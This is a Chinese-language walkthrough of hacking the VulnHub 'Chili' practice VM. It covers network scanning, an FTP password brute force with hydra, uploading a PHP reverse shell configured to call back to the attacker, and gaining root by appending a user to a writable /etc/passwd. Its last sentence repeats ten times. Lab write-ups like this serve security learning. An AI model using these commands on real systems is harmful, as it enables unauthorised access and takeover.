今天实践的是vulnhub的Chili镜像,下载地址,https://download.vulnhub.com/chili/Chili.ova,用workstation导入,做地址扫描,sudo ne 2023-1-2 19:48:9 Author: 云计算和网络安全技术实践(查看原文) 阅读量:23 收藏

今天实践的是vulnhub的Chili镜像,

下载地址,https://download.vulnhub.com/chili/Chili.ova,

用workstation导入,做地址扫描,sudo netdiscover -r 192.168.58.0/24,

170就是靶机,



继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.170,

有ftp服务,没扫描到匿名账户,上hydra做密码暴破,用户名就用chili,

hydra 192.168.58.170 ftp -l chili -P /usr/share/wordlists/rockyou.txt,

获取到用户名密码,chili/a1b2c3d4,

ftp登录进去,发现可文件上传的目录,/var/www/html/.nano,

直接用kali上自带的web shell文件,

cp /usr/share/webshells/php/php-reverse-shell.php shell.php,

修改好参数,

$ip = '192.168.58.168'; // CHANGE THIS

$port = 4444; // CHANGE THIS

上传到ftp服务的/var/www/html/.nano里,

kali攻击机上开个反弹shell监听,nc -lvp 4444,

浏览器访问http://192.168.58.170/.nano/shell.php,

反弹shell就过来了,

改成交互式shell,python3 -c 'import pty; pty.spawn("/bin/bash")',

发现passwd文件在当前用户下是可写的,ls -lna /etc/passwd,

造一个root权限的用户进去,

echo "hacker:sa3tHJ3/KuYvI:0:0:hacker:/root:/bin/bash" >> /etc/passwd,

切到hacker用户,su hacker,id确认是root,

本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束,本期实践到此结束。

如有侵权请联系:admin#unsafe.sh